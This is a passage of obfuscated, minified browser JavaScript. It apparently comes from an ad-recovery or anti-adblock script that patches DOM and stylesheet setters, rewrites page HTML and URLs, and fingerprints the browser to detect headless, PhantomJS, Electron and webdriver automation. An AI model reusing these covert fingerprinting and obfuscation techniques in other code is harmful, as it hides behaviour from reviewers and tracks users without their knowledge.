w9['A'][Nz(0x88b)](GM)[Nz(0xa67)][Nz(0x158)][Nz(0x1d2)](this,GR);GR=GR[Nz(0x50e)]();const Gg=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':w1['A'][Nz(0xb1c)]+Nz(0x8a5),'kind':w0['MN'][Nz(0x44e)],'baseUrl':w9['A'][Nz(0x88b)](GM)[Nz(0xe82)][Nz(0x88b)][Nz(0x3d7)](GM[Nz(0xa56)]),'endpoint':w1['A'][Nz(0xb1c)]});return GR=GR[Nz(0x4ad)](Gg)?rU({'_window':GM,'protectUrlContext':Gz,'html':GR}):Nz(0x15a)[Nz(0x980)](rs,Nz(0xb19))[Nz(0x980)](Gg,Nz(0x795))[Nz(0x980)]((0x0,rq['x'])()['id'],Nz(0x78))+rU({'_window':GM,'protectUrlContext':Gz,'html':GR}),w9['A'][Nz(0x88b)](GM)[Nz(0xa67)][Nz(0x158)][Nz(0x1d2)](this,GR);}},GA),rc(GM,kh(0x5e0),kh(0x519),{'get':function(){const NM=kh;var GR,Gg;return null!==(GR=null===(Gg=this[NM(0x48b)])||void 0x0===Gg?void 0x0:Gg[NM(0x519)])&&void 0x0!==GR?GR:w9['A'][NM(0x88b)](GM)[NM(0xccf)][NM(0x88b)][NM(0x1d2)](this);}}),rc(GM,kh(0x5e0),kh(0xc1f),{'get':function(){const Nb=kh;var GR,Gg;return null!==(GR=null===(Gg=this[Nb(0x48b)])||void 0x0===Gg?void 0x0:Gg[Nb(0xc1f)])&&void 0x0!==GR?GR:w9['A'][Nb(0x88b)](GM)[Nb(0x56e)][Nb(0x88b)][Nb(0x1d2)](this);}}),rc(GM,kh(0x5e0),kh(0x45c),{'get':function(){const No=kh;var GR,Gg;return null!==(GR=null===(Gg=this[No(0x48b)])||void 0x0===Gg?void 0x0:Gg[No(0x45c)])&&void 0x0!==GR?GR:w9['A'][No(0x88b)](GM)[No(0x5e5)][No(0x88b)][No(0x1d2)](this);}}),rc(GM,kh(0x5e0),kh(0x526),{'get':function(){const Nc=kh;var GR,Gg;return null!==(GR=null===(Gg=this[Nc(0x48b)])||void 0x0===Gg?void 0x0:Gg[Nc(0x526)])&&void 0x0!==GR?GR:w9['A'][Nc(0x88b)](GM)[Nc(0x401)][Nc(0x88b)][Nc(0x1d2)](this);}}),rc(GM,kh(0x5e0),kh(0x3e5),{'get':function(){const Nt=kh;var GR,Gg;return null!==(GR=null===(Gg=this[Nt(0x48b)])||void 0x0===Gg?void 0x0:Gg[Nt(0x3e5)])&&void 0x0!==GR?GR:w9['A'][Nt(0x88b)](GM)[Nt(0x2b3)][Nt(0x88b)][Nt(0x1d2)](this);}}),rc(GM,kh(0x5e0),kh(0x673),{'get':function(){const NA=kh;var GR,Gg;return null!==(GR=null===(Gg=this[NA(0x48b)])||void 0x0===Gg?void 0x0:Gg[NA(0x673)])&&void 0x0!==GR?GR:w9['A'][NA(0x88b)](GM)[NA(0x5d0)][NA(0x88b)][NA(0x1d2)](this);}}),ro(GM,kh(0x3a7),kh(0xa4b),function(GR){const NR=kh;if(this instanceof GM[NR(0xa14)]&&NR(0x428)===this[NR(0x1aa)][NR(0xf9)]()&&GR instanceof GM[NR(0x130)]){const Gg=w9['A'][NR(0x88b)](GM)[NR(0xa4c)][NR(0x88b)][NR(0x1d2)](GR);if((0x0,w8['xP'])(Gb,Gg))try{w9['A'][NR(0x88b)](GM)[NR(0xa4c)][NR(0x158)][NR(0x1d2)](GR,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':Gg,'idFilter':Gi=>(0x0,w8['Bo'])(Gb,Gi),'urlFilter':Gi=>(0x0,w8['pI'])(Gb,Gi),'attributeFilter':Gi=>(0x0,w8['yu'])(Gb,Gi)}));}catch(Gi){}}return w9['A'][NR(0x88b)](GM)[NR(0x3f8)][NR(0x1d2)](this,GR);}),ro(GM,kh(0xad2),kh(0x27f),function(GR){const Ng=kh;for(var Gg=arguments[Ng(0x561)],Gi=new Array(Gg>0x1?Gg-0x1:0x0),GO=0x1;GO<Gg;GO++)Gi[GO-0x1]=arguments[GO];if(this instanceof GM[Ng(0xad2)]&&GR instanceof GM[Ng(0x453)]){const GZ=Array[Ng(0x389)](GR[Ng(0xec5)])[Ng(0x49b)](GV=>GV instanceof GM[Ng(0x130)]?w9['A'][Ng(0x88b)](GM)[Ng(0xa4c)][Ng(0x88b)][Ng(0x1d2)](GV):'');return w9['A'][Ng(0x88b)](GM)[Ng(0xa4c)][Ng(0x158)][Ng(0x1d2)](GR,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GZ[Ng(0xc28)](''),'idFilter':GV=>(0x0,w8['Bo'])(Gb,GV),'urlFilter':GV=>(0x0,w8['pI'])(Gb,GV),'attributeFilter':GV=>(0x0,w8['yu'])(Gb,GV)})),w9['A'][Ng(0x88b)](GM)[Ng(0xa59)][Ng(0x1d2)](this,GR,...Gi);}return w9['A'][Ng(0x88b)](GM)[Ng(0xa59)][Ng(0x1d2)](this,GR,...Gi);}),Object[kh(0x664)](GM)[kh(0xe71)](GR=>{const Ni=kh;try{if(!GR[Ni(0x750)](Ni(0x434))||!GR[Ni(0x3df)](Ni(0xa14)))return;const Gg=[Ni(0x3d8),Ni(0x6aa)];for(const Gi of Gg){const GO=GM[Ni(0x56d)][Ni(0x6e4)](GM[GR][Ni(0x424)],Gi);GO&&GM[Ni(0x56d)][Ni(0xbf4)](GM[GR][Ni(0x424)],Gi,{'get':function(){const NO=Ni;for(var GZ=arguments[NO(0x561)],GV=new Array(GZ),GF=0x0;GF<GZ;GF++)GV[GF]=arguments[GF];if(!(0x0,w8['sU'])(Gb,this))return GO[NO(0x88b)][NO(0x1d2)](this,...GV);let GQ=GO[NO(0x88b)][NO(0x1d2)](this,...GV);return NO(0xbeb)==typeof GQ&&GQ[NO(0x750)](NO(0xbe))&&(GQ=GQ[NO(0xbba)](0x3)),GQ;},'set':function(GZ){const NZ=Ni;for(var GV=arguments[NZ(0x561)],GF=new Array(GV>0x1?GV-0x1:0x0),GQ=0x1;GQ<GV;GQ++)GF[GQ-0x1]=arguments[GQ];return(0x0,w8['sU'])(Gb,this)?(NZ(0xbeb)!=typeof GZ&&NZ(0xaca)!=typeof GZ||(GZ=NZ(0xbe)+GZ),GO[NZ(0x88b)][NZ(0x1d2)](this)===GZ?GZ:GO[NZ(0x158)][NZ(0x1d2)](this,GZ,...GF)):GO[NZ(0x158)][NZ(0x1d2)](this,GZ,...GF);}});}}catch(GZ){}});}const G4=Gz=>{try{Gz();}catch(GM){}};function G5(Gz){const NV=Ur;var GM;if(w4['A'][NV(0x8cc)](NV(0xbd7)),null!==(GM=window[NV(0xe99)])&&void 0x0!==GM&&GM[NV(0x33e)])return;const Gb=window[NV(0xe99)]||[];window[NV(0xe99)]={'push':GA=>G4(GA),'__replaced':!0x0};for(const GA of[...Gb][NV(0xc11)]())G4(GA);const Go=GR=>{const NF=NV;NF(0x4b8)===GR[NF(0x68f)]?GR[NF(0xe61)](...GR[NF(0xc2)]):NF(0xd11)===GR[NF(0x68f)]?GR[NF(0xe61)]():NF(0x2a0)===GR[NF(0x68f)]&&GR[NF(0x8be)]();},Gc=window[NV(0xdb9)]||[];window[NV(0xdb9)]={'push':GR=>setTimeout(()=>Go(GR),0x0)};for(const GR of Gc)G4(()=>Go(GR));}function G6(Gz){const NQ=Ur;return NQ(0x6a9)===function(GM){const Ny=NQ;try{return new URL(GM)[Ny(0x1ec)][Ny(0x88b)](Ny(0x605))||'';}catch(Gb){return'';}}(Gz);}var G7=G(0x1fbd);const G8=class{static[Ur(0xb10)](){const Ne=Ur;var Gz,GM;let Gb=arguments[Ne(0x561)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Ne(0x43c),Go=!(arguments[Ne(0x561)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Gc=Date[Ne(0xeae)](),GA=Gc-Gc%0x5265c00,GR=GA-0x5265c00,Gg=GA+0x5265c00,Gi=Ne(0x744)+(0x0,G0['t'])(Gb+'_'+GA),GO=Ne(0x744)+(0x0,G0['t'])(Gb+'_'+GR),GZ=Ne(0x744)+(0x0,G0['t'])(Gb+'_'+Gg);return Gi===GO||Gi===GZ||GO===GZ||!(null!==(Gz=null!==(GM=window[Gi])&&void 0x0!==GM?GM:window[GO])&&void 0x0!==Gz?Gz:window[GZ])&&(Go&&(window[Gi]=!0x0,window[GO]=!0x0,window[GZ]=!0x0),!0x0);}};var G9,Gw=G(0xbb5),Gr=/bot|crawl|http|lighthouse|scan|search|spider/i,GG=function(Gz,GM){const Nh=Ur;return GG=Object[Nh(0x139)]||{'__proto__':[]}instanceof Array&&function(Gb,Go){const NT=Nh;Gb[NT(0xd74)]=Go;}||function(Gb,Go){const I0=Nh;for(var Gc in Go)Object[I0(0x424)][I0(0x8c3)][I0(0x1d2)](Go,Gc)&&(Gb[Gc]=Go[Gc]);},GG(Gz,GM);};function Gn(Gz,GM,Gb,Go){return new(Gb||(Gb=Promise))(function(Gc,GA){const I4=a2r;function GR(GO){const I1=a2r;try{Gi(Go[I1(0x31f)](GO));}catch(GZ){GA(GZ);}}function Gg(GO){const I2=a2r;try{Gi(Go[I2(0xb1f)](GO));}catch(GZ){GA(GZ);}}function Gi(GO){const I3=a2r;var GZ;GO[I3(0xcf8)]?Gc(GO[I3(0xa74)]):(GZ=GO[I3(0xa74)],GZ instanceof Gb?GZ:new Gb(function(GV){GV(GZ);}))[I3(0x637)](GR,Gg);}Gi((Go=Go[I4(0x3d7)](Gz,GM||[]))[I4(0x31f)]());});}function GD(Gz,GM){const I5=Ur;var Gb,Go,Gc,GA,GR={'label':0x0,'sent':function(){if(0x1&Gc[0x0])throw Gc[0x1];return Gc[0x1];},'trys':[],'ops':[]};return GA={'next':Gg(0x0),'throw':Gg(0x1),'return':Gg(0x2)},I5(0x5ee)==typeof Symbol&&(GA[Symbol[I5(0x677)]]=function(){return this;}),GA;function Gg(Gi){return function(GO){return function(GZ){const I6=a2r;if(Gb)throw new TypeError(I6(0xaae));for(;GA&&(GA=0x0,GZ[0x0]&&(GR=0x0)),GR;)try{if(Gb=0x1,Go&&(Gc=0x2&GZ[0x0]?Go[I6(0xb23)]:GZ[0x0]?Go[I6(0xb1f)]||((Gc=Go[I6(0xb23)])&&Gc[I6(0x1d2)](Go),0x0):Go[I6(0x31f)])&&!(Gc=Gc[I6(0x1d2)](Go,GZ[0x1]))[I6(0xcf8)])return Gc;switch(Go=0x0,Gc&&(GZ=[0x2&GZ[0x0],Gc[I6(0xa74)]]),GZ[0x0]){case 0x0:case 0x1:Gc=GZ;break;case 0x4:return GR[I6(0x143)]++,{'value':GZ[0x1],'done':!0x1};case 0x5:GR[I6(0x143)]++,Go=GZ[0x1],GZ=[0x0];continue;case 0x7:GZ=GR[I6(0x187)][I6(0x489)](),GR[I6(0x87a)][I6(0x489)]();continue;default:if(!((Gc=(Gc=GR[I6(0x87a)])[I6(0x561)]>0x0&&Gc[Gc[I6(0x561)]-0x1])||0x6!==GZ[0x0]&&0x2!==GZ[0x0])){GR=0x0;continue;}if(0x3===GZ[0x0]&&(!Gc||GZ[0x1]>Gc[0x0]&&GZ[0x1]<Gc[0x3])){GR[I6(0x143)]=GZ[0x1];break;}if(0x6===GZ[0x0]&&GR[I6(0x143)]<Gc[0x1]){GR[I6(0x143)]=Gc[0x1],Gc=GZ;break;}if(Gc&&GR[I6(0x143)]<Gc[0x2]){GR[I6(0x143)]=Gc[0x2],GR[I6(0x187)][I6(0xc53)](GZ);break;}Gc[0x2]&&GR[I6(0x187)][I6(0x489)](),GR[I6(0x87a)][I6(0x489)]();continue;}GZ=GM[I6(0x1d2)](Gz,GR);}catch(GV){GZ=[0x6,GV],Go=0x0;}finally{Gb=Gc=0x0;}if(0x5&GZ[0x0])throw GZ[0x1];return{'value':GZ[0x0]?GZ[0x1]:void 0x0,'done':!0x0};}([Gi,GO]);};}}function Gx(Gz,GM,Gb){const I7=Ur;if(Gb||0x2===arguments[I7(0x561)]){for(var Go,Gc=0x0,GA=GM[I7(0x561)];Gc<GA;Gc++)!Go&&Gc in GM||(Go||(Go=Array[I7(0x424)][I7(0xbba)][I7(0x1d2)](GM,0x0,Gc)),Go[Gc]=GM[Gc]);}return Gz[I7(0x980)](Go||Array[I7(0x424)][I7(0xbba)][I7(0x1d2)](GM));}Object[Ur(0xb61)],Object[Ur(0xb61)],Ur(0x5ee)==typeof SuppressedError&&SuppressedError;var Gf=Ur(0x381),Gd=Ur(0x450),Gl=Ur(0x9a8),Gp=Ur(0x4a4),Gs=Ur(0x852),Gq=Ur(0x939),Gu=function(Gz){function GM(Gb,Go){const I8=a2r;var Gc=Gz[I8(0x1d2)](this,Go)||this;return Gc[I8(0x5bc)]=Gb,Gc[I8(0x60b)]=I8(0x2e2),Object[I8(0x139)](Gc,GM[I8(0x424)]),Gc;}return function(Gb,Go){const I9=a2r;if(I9(0x5ee)!=typeof Go&&null!==Go)throw new TypeError(I9(0xec)+String(Go)+I9(0x253));function Gc(){const Iw=I9;this[Iw(0xb2c)]=Gb;}GG(Gb,Go),Gb[I9(0x424)]=null===Go?Object[I9(0xb61)](Go):(Gc[I9(0x424)]=Go[I9(0x424)],new Gc());}(GM,Gz),GM;}(Error);function GB(Gz){return Gn(this,void 0x0,void 0x0,function(){var GM,Gb,Go=this;return GD(this,function(Gc){const Ir=a2r;switch(Gc[Ir(0x143)]){case 0x0:return GM={},Gb=Object[Ir(0x23f)](Gz),[0x4,Promise[Ir(0x899)](Gb[Ir(0x49b)](function(GA){return Gn(Go,void 0x0,void 0x0,function(){var GR,Gg,Gi,GO,GZ;return GD(this,function(GV){const IG=a2r;switch(GV[IG(0x143)]){case 0x0:GR=Gz[GA],GV[IG(0x143)]=0x1;case 0x1:return GV[IG(0x87a)][IG(0xc53)]([0x1,0x3,,0x4]),Gg=GM,Gi=GA,GZ={},[0x4,GR()];case 0x2:return Gg[Gi]=(GZ[IG(0xa74)]=GV[IG(0xc36)](),GZ[IG(0x5bc)]=0x0,GZ),[0x3,0x4];case 0x3:return GO=GV[IG(0xc36)](),GM[GA]=GO instanceof Gu?{'state':GO[IG(0x5bc)],'error':''[IG(0x980)](GO[IG(0x60b)],':\x20')[IG(0x980)](GO[IG(0xbb)])}:{'state':-0x3,'error':GO instanceof Error?''[IG(0x980)](GO[IG(0x60b)],':\x20')[IG(0x980)](GO[IG(0xbb)]):String(GO)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Gc[Ir(0xc36)](),[0x2,GM];}});});}function GX(Gz,GM){const In=Ur;return-0x1!==Gz[In(0xe02)](GM);}function Ga(Gz,GM){const ID=Ur;return-0x1!==Gz[ID(0xe02)](GM);}function GK(Gz){const Ix=Ur;return Object[Ix(0x664)](Gz);}function GE(Gz){const If=Ur;for(var GM=[],Gb=0x1;Gb<arguments[If(0x561)];Gb++)GM[Gb-0x1]=arguments[Gb];for(var Go=function(Gg){const Id=If;if(Id(0xbeb)==typeof Gg){if(GX(Gz,Gg))return{'value':!0x0};}else{if(null!=function(Gi,GO){const Il=Id;if(Il(0x6fd)in Gi)return Gi[Il(0x6fd)](GO);for(var GZ=0x0;GZ<Gi[Il(0x561)];GZ++)if(GO(Gi[GZ]))return Gi[GZ];}(Gz,function(Gi){const Ip=Id;return Gg[Ip(0x273)](Gi);}))return{'value':!0x0};}},Gc=0x0,GA=GM;Gc<GA[If(0x561)];Gc++){var GR=Go(GA[Gc]);if(If(0xcdf)==typeof GR)return GR[If(0xa74)];}return!0x1;}function GU(Gz){const Is=Ur;return Gz[Is(0xeeb)](function(GM,Gb){return GM+(Gb?0x1:0x0);},0x0);}var GL={'detectAppVersion':function(Gz){const Iq=Ur;var GM=Gz[Iq(0xacb)];return 0x0===GM[Iq(0x5bc)]&&(/headless/i[Iq(0x273)](GM[Iq(0xa74)])?Gs:/electron/i[Iq(0x273)](GM[Iq(0xa74)])?Gf:/slimerjs/i[Iq(0x273)](GM[Iq(0xa74)])?Gp:void 0x0);},'detectDocumentAttributes':function(Gz){const Iu=Ur;var GM=Gz[Iu(0x3b3)];return 0x0===GM[Iu(0x5bc)]&&(GE(GM[Iu(0xa74)],Iu(0x9a8),Iu(0x1b9),Iu(0x258))?Gl:void 0x0);},'detectErrorTrace':function(Gz){const IB=Ur;var GM=Gz[IB(0x18f)];return 0x0===GM[IB(0x5bc)]&&(/PhantomJS/i[IB(0x273)](GM[IB(0xa74)])?Gd:void 0x0);},'detectEvalLengthInconsistency':function(Gz){const IX=Ur;var GM=Gz[IX(0x512)],Gb=Gz[IX(0xbd9)],Go=Gz[IX(0xace)];if(0x0===GM[IX(0x5bc)]&&0x0===Gb[IX(0x5bc)]&&0x0===Go[IX(0x5bc)]){var Gc=GM[IX(0xa74)];return IX(0x939)!==Go[IX(0xa74)]&&(0x25===Gc&&!GX([IX(0x76a),IX(0xab5)],Go[IX(0xa74)])||0x27===Gc&&!GX([IX(0x4eb)],Gb[IX(0xa74)])||0x21===Gc&&!GX([IX(0x92a)],Go[IX(0xa74)]));}},'detectFunctionBind':function(Gz){const Ia=Ur;if(-0x2===Gz[Ia(0x575)][Ia(0x5bc)])return Gd;},'detectLanguagesLengthInconsistency':function(Gz){const IK=Ur;var GM=Gz[IK(0xa1e)];if(0x0===GM[IK(0x5bc)]&&0x0===GM[IK(0xa74)][IK(0x561)])return Gs;},'detectNotificationPermissions':function(Gz){const IE=Ur;var GM=Gz[IE(0x4a0)],Gb=Gz[IE(0xbd9)];return 0x0===Gb[IE(0x5bc)]&&IE(0x476)===Gb[IE(0xa74)]&&(0x0===GM[IE(0x5bc)]&&GM[IE(0xa74)]?Gs:void 0x0);},'detectPluginsArray':function(Gz){const IU=Ur;var GM=Gz[IU(0x6ef)];if(0x0===GM[IU(0x5bc)]&&!GM[IU(0xa74)])return Gs;},'detectPluginsLengthInconsistency':function(Gz){const IL=Ur;var GM=Gz[IL(0x598)],Gb=Gz[IL(0x841)],Go=Gz[IL(0xbd9)],Gc=Gz[IL(0xace)];if(0x0===GM[IL(0x5bc)]&&0x0===Gb[IL(0x5bc)]&&0x0===Go[IL(0x5bc)]&&0x0===Gc[IL(0x5bc)]&&IL(0x476)===Go[IL(0xa74)]&&!Gb[IL(0xa74)]&&IL(0x92a)===Gc[IL(0xa74)])return 0x0===GM[IL(0xa74)]?Gs:void 0x0;},'detectProcess':function(Gz){const IY=Ur;var GM,Gb=Gz[IY(0x5cb)];return 0x0===Gb[IY(0x5bc)]&&(IY(0xc25)===Gb[IY(0xa74)][IY(0x68f)]||null!=(null===(GM=Gb[IY(0xa74)][IY(0xec9)])||void 0x0===GM?void 0x0:GM[IY(0x381)])?Gf:void 0x0);},'detectUserAgent':function(Gz){const IP=Ur;var GM=Gz[IP(0x414)];return 0x0===GM[IP(0x5bc)]&&(/PhantomJS/i[IP(0x273)](GM[IP(0xa74)])?Gd:/Headless/i[IP(0x273)](GM[IP(0xa74)])?Gs:/Electron/i[IP(0x273)](GM[IP(0xa74)])?Gf:/slimerjs/i[IP(0x273)](GM[IP(0xa74)])?Gp:void 0x0);},'detectWebDriver':function(Gz){const Im=Ur;var GM=Gz[Im(0x875)];if(0x0===GM[Im(0x5bc)]&&GM[Im(0xa74)])return Gs;},'detectWebGL':function(Gz){const Ik=Ur;var GM=Gz[Ik(0xa1)];if(0x0===GM[Ik(0x5bc)]){var Gb=GM[Ik(0xa74)],Go=Gb[Ik(0x2ad)],Gc=Gb[Ik(0xc25)];if(Ik(0xd0d)==Go&&Ik(0x7d3)==Gc)return Gs;}},'detectWindowExternal':function(Gz){const IJ=Ur;var GM=Gz[IJ(0x522)];return 0x0===GM[IJ(0x5bc)]&&(/Sequentum/i[IJ(0x273)](GM[IJ(0xa74)])?IJ(0x9b3):void 0x0);},'detectWindowSize':function(Gz){const IN=Ur;var GM=Gz[IN(0xeab)],Gb=Gz[IN(0xb93)];if(0x0!==GM[IN(0x5bc)]||0x0!==Gb[IN(0x5bc)])return!0x1;var Go=GM[IN(0xa74)],Gc=Go[IN(0x9c1)],GA=Go[IN(0x81f)];return Gb[IN(0xa74)]&&0x0===Gc&&0x0===GA?Gs:void 0x0;},'detectMimeTypesConsistent':function(Gz){const II=Ur;var GM=Gz[II(0x411)];if(0x0===GM[II(0x5bc)]&&!GM[II(0xa74)])return Gq;},'detectProductSub':function(Gz){const Ij=Ur;var GM=Gz[Ij(0xd90)],Gb=Gz[Ij(0xbd9)];return 0x0===GM[Ij(0x5bc)]&&0x0===Gb[Ij(0x5bc)]&&(Ij(0x476)!==Gb[Ij(0xa74)]&&Ij(0x61d)!==Gb[Ij(0xa74)]&&Ij(0xd80)!==Gb[Ij(0xa74)]&&Ij(0x811)!==Gb[Ij(0xa74)]||Ij(0xc37)===GM[Ij(0xa74)]?void 0x0:Gq);},'detectDistinctiveProperties':function(Gz){const IS=Ur;var GM=Gz[IS(0x523)];if(0x0!==GM[IS(0x5bc)])return!0x1;var Gb,Go=GM[IS(0xa74)];for(Gb in Go)if(Go[Gb])return Gb;}};function GY(){const IC=Ur;var Gz,GM,Gb=window,Go=navigator;return GU([IC(0x950)in Go,IC(0xdb5)in Go,0x0===Go[IC(0x2ad)][IC(0xe02)](IC(0xe66)),IC(0x949)in Gb,IC(0xa69)in Gb,IC(0x646)in Gb,IC(0x73a)in Gb])>=0x5?IC(0x92a):GU([IC(0x2e5)in Gb,IC(0xd46)in Gb,IC(0xf3)in Gb,0x0===Go[IC(0x2ad)][IC(0xe02)](IC(0xed2)),IC(0x310)in Go,IC(0x9f0)in Gb])>=0x4?IC(0x76a):GU([IC(0x709)in navigator,IC(0x1e0)in(null!==(GM=null===(Gz=document[IC(0x33a)])||void 0x0===Gz?void 0x0:Gz[IC(0x428)])&&void 0x0!==GM?GM:{}),IC(0x982)in Gb,IC(0xf06)in Gb,IC(0xa80)in Gb,IC(0xba8)in Gb])>=0x4?IC(0xab5):IC(0x939);}var GP={'android':function(){const Iv=Ur;var Gz=GY(),GM=Iv(0x92a)===Gz,Gb=Iv(0xab5)===Gz;if(!GM&&!Gb)return!0x1;var Go=window;return GU([Iv(0x302)in Go,Iv(0x632)in Go,GM&&!(Iv(0xeb7)in Go),Gb&&/android/i[Iv(0x273)](navigator[Iv(0xacb)])])>=0x2;},'browserKind':function(){const IW=Ur;var Gz,GM=null===(Gz=navigator[IW(0x414)])||void 0x0===Gz?void 0x0:Gz[IW(0xf9)]();return Ga(GM,IW(0x27d))?IW(0xb3f):Ga(GM,IW(0x584))||Ga(GM,IW(0x94a))?IW(0x4eb):Ga(GM,IW(0x811))?IW(0x811):Ga(GM,IW(0xb13))?IW(0xb13):Ga(GM,IW(0xd80))||Ga(GM,IW(0xea7))?IW(0xd80):Ga(GM,IW(0x476))?IW(0x476):Ga(GM,IW(0x61d))?IW(0x61d):IW(0x939);},'browserEngineKind':GY,'documentFocus':function(){const IH=Ur;return void 0x0!==document[IH(0x8b7)]&&document[IH(0x8b7)]();},'userAgent':function(){const Iz=Ur;return navigator[Iz(0x414)];},'appVersion':function(){const IM=Ur;var Gz=navigator[IM(0xacb)];if(null==Gz)throw new Gu(-0x1,IM(0x6f1));return Gz;},'rtt':function(){const Ib=Ur;if(void 0x0===navigator[Ib(0x205)])throw new Gu(-0x1,Ib(0xd9b));if(void 0x0===navigator[Ib(0x205)][Ib(0x3b2)])throw new Gu(-0x1,Ib(0xdc5));return navigator[Ib(0x205)][Ib(0x3b2)];},'windowSize':function(){const Io=Ur;return{'outerWidth':window[Io(0x9c1)],'outerHeight':window[Io(0x81f)],'innerWidth':window[Io(0xdd8)],'innerHeight':window[Io(0x3f7)]};},'pluginsLength':function(){const Ic=Ur;if(void 0x0===navigator[Ic(0xc8c)])throw new Gu(-0x1,Ic(0x9ec));if(void 0x0===navigator[Ic(0xc8c)][Ic(0x561)])throw new Gu(-0x3,Ic(0xe76));return navigator[Ic(0xc8c)][Ic(0x561)];},'pluginsArray':function(){const It=Ur;if(void 0x0===navigator[It(0xc8c)])throw new Gu(-0x1,It(0x9ec));if(void 0x0===window[It(0x88)])throw new Gu(-0x1,It(0x29e));return navigator[It(0xc8c)]instanceof PluginArray;},'errorTrace':function(){const IA=Ur;try{null[0x0]();}catch(Gz){if(Gz instanceof Error&&null!=Gz[IA(0x192)])return Gz[IA(0x192)][IA(0x50e)]();}throw new Gu(-0x3,IA(0x49f));},'productSub':function(){const IR=Ur;var Gz=navigator[IR(0xd90)];if(void 0x0===Gz)throw new Gu(-0x1,IR(0xd3a));return Gz;},'windowExternal':function(){const Ig=Ur;if(void 0x0===window[Ig(0x166)])throw new Gu(-0x1,Ig(0x72f));var Gz=window[Ig(0x166)];if(Ig(0x5ee)!=typeof Gz[Ig(0x50e)])throw new Gu(-0x2,Ig(0xe11));return Gz[Ig(0x50e)]();},'mimeTypesConsistent':function(){const Ii=Ur;if(void 0x0===navigator[Ii(0x874)])throw new Gu(-0x1,Ii(0xe52));for(var Gz=navigator[Ii(0x874)],GM=Object[Ii(0xe1f)](Gz)===MimeTypeArray[Ii(0x424)],Gb=0x0;Gb<Gz[Ii(0x561)];Gb++)GM&&(GM=Object[Ii(0xe1f)](Gz[Gb])===MimeType[Ii(0x424)]);return GM;},'evalLength':function(){const IO=Ur;return eval[IO(0x50e)]()[IO(0x561)];},'webGL':function(){const IZ=Ur;var Gz=document[IZ(0xb9b)](IZ(0x107));if(IZ(0x5ee)!=typeof Gz[IZ(0xb51)])throw new Gu(-0x2,IZ(0x93e));var GM=Gz[IZ(0xb51)](IZ(0x7f4));if(null===GM)throw new Gu(-0x4,IZ(0x9c5));if(IZ(0x5ee)!=typeof GM[IZ(0x6dc)])throw new Gu(-0x2,IZ(0x375));return{'vendor':GM[IZ(0x6dc)](GM[IZ(0xda1)]),'renderer':GM[IZ(0x6dc)](GM[IZ(0xcf)])};},'webDriver':function(){const IV=Ur;if(null==navigator[IV(0x1b9)])throw new Gu(-0x1,IV(0x50a));return navigator[IV(0x1b9)];},'languages':function(){const IF=Ur;var Gz,GM=navigator,Gb=[],Go=GM[IF(0xa44)]||GM[IF(0x64b)]||GM[IF(0xa6f)]||GM[IF(0x3e6)];if(void 0x0!==Go&&Gb[IF(0xc53)]([Go]),Array[IF(0xb8c)](GM[IF(0xa1e)]))IF(0x92a)===GY()&&GU([!(IF(0xb37)in(Gz=window)),IF(0x161)in Gz,''+Gz[IF(0x7cd)]==IF(0x7b5),''+Gz[IF(0x309)]==IF(0xcfc)])>=0x3||Gb[IF(0xc53)](GM[IF(0xa1e)]);else{if(IF(0xbeb)==typeof GM[IF(0xa1e)]){var Gc=GM[IF(0xa1e)];Gc&&Gb[IF(0xc53)](Gc[IF(0xc01)](','));}}return Gb;},'notificationPermissions':function(){return Gn(this,void 0x0,void 0x0,function(){var Gz,GM;return GD(this,function(Gb){const IQ=a2r;switch(Gb[IQ(0x143)]){case 0x0:if(void 0x0===window[IQ(0x553)])throw new Gu(-0x1,IQ(0x66a));if(void 0x0===navigator[IQ(0x717)])throw new Gu(-0x1,IQ(0xca7));if(IQ(0x5ee)!=typeof(Gz=navigator[IQ(0x717)])[IQ(0xee5)])throw new Gu(-0x2,IQ(0xe32));Gb[IQ(0x143)]=0x1;case 0x1:return Gb[IQ(0x87a)][IQ(0xc53)]([0x1,0x3,,0x4]),[0x4,Gz[IQ(0xee5)]({'name':IQ(0x793)})];case 0x2:return GM=Gb[IQ(0xc36)](),[0x2,IQ(0x300)===window[IQ(0x553)][IQ(0x24d)]&&IQ(0xcca)===GM[IQ(0x5bc)]];case 0x3:throw Gb[IQ(0xc36)](),new Gu(-0x3,IQ(0x145));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Iy=Ur;if(void 0x0===document[Iy(0x33a)])throw new Gu(-0x1,Iy(0xcd));var Gz=document[Iy(0x33a)];if(Iy(0x5ee)!=typeof Gz[Iy(0x387)])throw new Gu(-0x2,Iy(0xf10));return Gz[Iy(0x387)]();},'functionBind':function(){const Ie=Ur;if(void 0x0===Function[Ie(0x424)][Ie(0xcb1)])throw new Gu(-0x2,Ie(0x3cb));return Function[Ie(0x424)][Ie(0xcb1)][Ie(0x50e)]();},'process':function(){const Ih=Ur;var Gz=window[Ih(0x5cb)],GM=Ih(0xbfc);if(void 0x0===Gz)throw new Gu(-0x1,''[Ih(0x980)](GM,Ih(0x4e1)));if(Gz&&Ih(0xcdf)!=typeof Gz)throw new Gu(-0x3,''[Ih(0x980)](GM,Ih(0x8a4)));return Gz;},'distinctiveProps':function(){const IT=Ur;var Gz,GM,Gb=((Gz={})[IT(0x8ba)]={'window':[IT(0x8ba)]},Gz[IT(0xa38)]={'window':[IT(0x71d)]},Gz[IT(0xaff)]={'window':[IT(0x20a)]},Gz[IT(0x820)]={'window':[IT(0xb36)]},Gz[IT(0x6a2)]={'window':[IT(0x445)]},Gz[IT(0xa19)]={'window':[IT(0xa19)]},Gz[IT(0x499)]={'window':[IT(0x2cf),IT(0x741)]},Gz[IT(0x698)]={'window':[IT(0xede)]},Gz[Gd]={'window':[IT(0x358),IT(0x861)]},Gz[IT(0x693)]={'window':[IT(0xe85)]},Gz[Gl]={'window':[IT(0x62b),IT(0x438),IT(0x8ab),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[IT(0xb70),IT(0xa06),IT(0x68d)]},Gz[IT(0xd00)]={'window':[IT(0x22a)]},Gz[IT(0x1b9)]={'window':[IT(0x1b9),IT(0x89c),IT(0xaa3),IT(0x787),IT(0xdab),IT(0x757),IT(0xdc3)],'document':[IT(0x7aa),IT(0x792),IT(0x470),IT(0xd26),IT(0x7c1),IT(0x28b),IT(0x868),IT(0x7aa),IT(0x9cd),IT(0x268),IT(0xda),IT(0xb88),IT(0x48c)